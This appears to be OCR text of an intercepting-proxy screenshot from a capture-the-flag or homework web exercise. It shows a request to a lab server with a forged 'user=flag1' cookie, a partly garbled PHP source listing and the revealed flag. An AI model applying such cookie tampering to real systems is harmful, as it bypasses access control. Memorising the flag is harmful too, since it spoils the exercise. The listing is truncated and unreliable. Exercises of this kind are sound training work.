 Request
Raw Params Headers Hex
GET /hw1.php HTTP/1.1
Host: 114.212.190.28:20005
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie:user=flag1
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Mon, 18 Nov 2019 01:09:49 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.6
Vary: Accept-Encoding
Content-Length: 839
Connection: close
Content-Type: text/html
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br /></span><span style="color: #007700">if(</span><span style="color: #0000BB
#007700">[</span><span style="color: #DD0000">'user'</span><span style="color: #007700">]==</span><span style="color: #00
style="color: #007700">){<br /></span><span style="color: #0000BB">$str</span><span style="color: #007700">=</span>
#0000BB">file_get_contents</span><span style="color: #007700">(</span><span style="color: #DD0000">"flag.txt"</spa
/>echo&nbsp;</span><span style="color: #0000BB">$str</span><span style="color: #007700">;<br />}<br /></span><span
#0000BB">?&gt;</span>&nbsp;<br /></span>
</code>Trinity{Now_you_knw_how_to_set_cooki}